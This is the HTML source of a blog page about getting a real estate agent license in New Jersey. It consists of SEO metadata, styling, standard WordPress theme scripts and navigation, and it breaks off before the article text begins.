

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/
body_size: 15126
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Get a Real Estate Agent License in New Jersey - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="If you&#039;re interested in becoming a real estate agent in New Jersey, you&#039;ve probably been wondering how to get started. You must have a high school diploma or"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Get a Real Estate Agent License in New Jersey - Reality 4 Times" />
<meta property="og:description" content="If you&#039;re interested in becoming a real estate agent in New Jersey, you&#039;ve probably been wondering how to get started. You must have a high school diploma or" />
<meta property="og:url" content="https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="How to Get a Real Estate Agent License in New Jersey" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-30T23:46:49+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Get a Real Estate Agent License in New Jersey - Reality 4 Times" />
<meta name="twitter:description" content="If you&#039;re interested in becoming a real estate agent in New Jersey, you&#039;ve probably been wondering how to get started. You must have a high school diploma or" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg","url":"https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/#webpage","url":"https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/","name":"How to Get a Real Estate Agent License in New Jersey - Reality 4 Times","datePublished":"2022-07-30T23:46:49+06:00","dateModified":"2022-07-30T23:46:49+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"How to Get a Real Estate Agent License in New Jersey - Reality 4 Times","datePublished":"2022-07-30T23:46:49+06:00","dateModified":"2022-07-30T23:46:49+06:00","articleSection":"Business, Celebrity, Communication, Culture, Lifestyle, News, Photography, Real Estate, Social Media","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"If you&#039;re interested in becoming a real estate agent in New Jersey, you&#039;ve probably been wondering how to get started. You must have a high school diploma or","name":"How to Get a Real Estate Agent License in New Jersey - Reality 4 Times","@id":"https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/#richSnippet","isPartOf":{"@id":"https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; How to Get a Real Estate Agent License in New Jersey Comments Feed" href="https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/7471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=7471' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7471 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">How to Get a Real Estate Agent License in New Jersey</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/business/" class="category term-color-12" rel="category">Business</a>
					</span>
